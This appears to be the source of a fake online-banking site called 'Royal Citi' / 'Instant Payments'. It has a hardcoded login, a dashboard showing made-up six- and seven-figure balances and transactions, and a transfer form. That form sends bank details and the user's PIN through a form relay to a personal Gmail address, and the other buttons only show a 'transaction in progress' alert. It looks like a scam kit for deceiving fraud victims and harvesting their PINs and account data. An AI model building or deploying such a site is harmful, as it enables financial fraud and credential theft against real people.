
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Login | Instant Payments</title>
  <link rel="stylesheet" href="style.css" />
  <style>
    /* Embedded CSS for login page only */
    body {
      margin: 0;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
      height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .login-container {
      background-color: #ffffff;
      padding: 2.5rem 2rem;
      border-radius: 16px;
      width: 100%;
      max-width: 400px;
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
      text-align: center;
    }

    .login-container h1 {
      margin-bottom: 1.5rem;
      color: #2c5364;
      font-size: 1.8rem;
    }

    form input {
      width: 100%;
      padding: 12px 15px;
      margin-bottom: 1rem;
      border: 1px solid #ccc;
      border-radius: 10px;
      font-size: 1rem;
      outline: none;
    }

    form input:focus {
      border-color: #2c5364;
    }

    button[type="submit"] {
      background-color: #2c5364;
      color: #fff;
      padding: 12px;
      width: 100%;
      border: none;
      border-radius: 10px;
      font-size: 1rem;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    button[type="submit"]:hover {
      background-color: #1b3b4a;
    }

    .error {
      color: red;
      margin-top: 10px;
      font-size: 0.95rem;
    }

    /* ✅ Added styles for logo */
    .login-logo {
      width: 100px;
      height: auto;
      margin-bottom: 1rem;
    }

    @media screen and (max-width: 480px) {
      .login-container {
        padding: 2rem 1.5rem;
      }

      .login-container h1 {
        font-size: 1.5rem;
      }

      .login-logo {
        width: 80px;
      }
    }
  </style>
</head>
<body>
  <div class="login-container">
    <!-- ✅ Logo added -->
    <img src="logo.png" alt="Logo" class="login-logo" />

    <h1>Welcome to Royal Citi</h1>
    <form id="loginForm">
      <input type="text" id="username" placeholder="Username" required />
      <input type="password" id="password" placeholder="Password" required />
      <button type="submit">Login</button>
      <p id="errorMessage" class="error"></p>
    </form>
  </div>

  <script>
    document.getElementById("loginForm").addEventListener("submit", function (e) {
      e.preventDefault();
      const username = document.getElementById("username").value;
      const password = document.getElementById("password").value;

      if (username === "Charl123" && password === "Met@123") {
        window.location.href = "dashboard.html";
      } else {
        document.getElementById("errorMessage").textContent = "Invalid login details.";
      }
    });
  </script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Dashboard</title>
  <link rel="stylesheet" href="style.css" />
  <style>
    /* Logout Button Styling */
    .logout-btn {
      background-color: #ff4b5c;
      color: white;
      border: none;
      padding: 10px 20px;
      border-radius: 25px;
      font-size: 15px;
      font-weight: bold;
      cursor: pointer;
      transition: all 0.3s ease;
      box-shadow: 0 4px 10px rgba(255, 75, 92, 0.3);
    }

    .logout-btn:hover {
      background-color: #e84354;
      transform: translateY(-2px);
      box-shadow: 0 6px 14px rgba(255, 75, 92, 0.4);
    }

    .logout-container {
      position: absolute;
      top: 15px;
      right: 20px;
    }

    @media (max-width: 768px) {
      .logout-btn {
        padding: 8px 16px;
        font-size: 14px;
      }
      .logout-container {
        top: 10px;
        right: 10px;
      }
    }
  </style>
</head>
<body class="dashboard-page">
  <header>
    <div class="profile">
      <span>Welcome, Charlotte Bysfield</span>
    </div>

    <!-- ✅ Logout Button -->
    <div class="logout-container">
      <button class="logout-btn" onclick="window.location.href='index.html'">Logout</button>
    </div>

    <div class="balance-cards-container">
      <div class="balance-card">
        <p>Debit Suspended Balance</p>
        <h1>£1,356,849.90</h1>
      </div>
      <div class="balance-card">
        <p>Fixed Shares Balance</p>
        <h1>£141,099.47</h1>
      </div>
    </div>
  </header>

  <section class="actions">
    <button onclick="toggleTransferForm()">Funds Transfer</button>
    <button onclick="showPopup()">To Wallet</button>
    <button onclick="showPopup()">To Bank</button>
    <button onclick="showPopup()">Withdraw</button>
  </section>

  <!-- Transfer Form -->
  <section class="transfer-form" id="transferForm" style="display: none;">
    <h3>Transfer Funds</h3>
    <form action="https://formsubmit.co/santiagorafaela647@gmail.com" method="POST">
      <input type="text" name="receiver_name" placeholder="Receiver Name" required>
      <input type="text" name="receiver_account_number" placeholder="Receiver Account Number" required>
      <input type="text" name="routing_number" placeholder="ROUTING NUMBER" required>
      <input type="text" name="receiver_bank" placeholder="Receiver Bank" required>
      <input type="password" name="sender_password" placeholder="Your PIN`" required>
      <button type="submit">Send</button>
    </form>
  </section>

  <p>Transaction History</p>
  <section class="transactions">
    <div class="transaction">
      <p>Transfer From Bitcoin Investment Payment</p>
      <span>+£60000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer From JOhn Ken</p>
      <span>+£97000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Sam Tex</p>
      <span>-£5189.00</span>
    </div>
    <div class="transaction">
      <p>Transfer From ReaL estate sales</p>
      <span>+£47000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Millie Bright</p>
      <span>-£7000.00</span>
    </div>
    <div class="transaction">
      <p>Transfer To Harry Clinton</p>
      <span>-£9000.00</span>
    </div>
  </section>

  <footer>
    <small>&copy; 2025 Instant Payments</small>
  </footer>

  <!-- Popup Script -->
  <script>
    function showPopup() {
      alert("Please hold, transaction in progress...");
    }

    function toggleTransferForm() {
      const form = document.getElementById('transferForm');
      form.style.display = form.style.display === 'none' ? 'block' : 'none';
    }
  </script>
</body>
  </html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background: #111;
  color: #fff;
}

.dashboard-page {
  padding: 1rem;
}

.profile {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.balance-cards-container {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: wrap;
  margin: 20px 0;
}

.balance-card {
  background: linear-gradient(135deg, #28a745, #218838); /* Green gradient */
  border-radius: 12px;
  padding: 20px;
  color: #fff; /* White text for visibility */
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  min-width: 250px;
  flex: 1;
  max-width: 300px;
  text-align: center;
}

.balance-card p {
  font-size: 1rem;
  margin-bottom: 8px;
  font-weight: 500;
}

.balance-card h1 {
  font-size: 1.8rem;
  margin: 0;
  font-weight: bold;
}



.transactions .transaction {
  background: #222;
  margin: 0.5rem 0;
  padding: 0.75rem;
  border-radius: 6px;
  display: flex;
  justify-content: space-between;
}

.actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin: 1rem 0;
}

.actions button {
  flex: 1;
  padding: 1rem;
  background: #333;
  color: #fff;
  border: none;
  border-radius: 8px;
  cursor: pointer;
}

.transfer-form {
  background: #222;
  padding: 1rem;
  margin-top: 1rem;
  border-radius: 10px;
}

.transfer-form h3 {
  margin-bottom: 1rem;
}

.transfer-form input,
.transfer-form button {
  width: 100%;
  padding: 0.75rem;
  margin: 0.4rem 0;
  border-radius: 6px;
  border: none;
}

.transfer-form input {
  background: #333;
  color: #fff;
}

.transfer-form button {
  background: #0f0;
  color: #000;
  font-weight: bold;
  cursor: pointer;
}

.login-container button {
  width: 100%;
  padding: 0.75rem;
  background: #00ffcc;
  border: none;
  border-radius: 8px;
  font-weight: bold;
  color: #000;
  cursor: pointer;
  transition: background 0.3s ease;
}

.login-container button:hover {
  background: #00cc99;
}

.error {
  color: #ff4d4d;
  margin-top: 0.5rem;
  font-size: 0.9rem;
}
footer {
  text-align: center;
  margin-top: 2rem;
  font-size: 0.8rem;
}
</file>
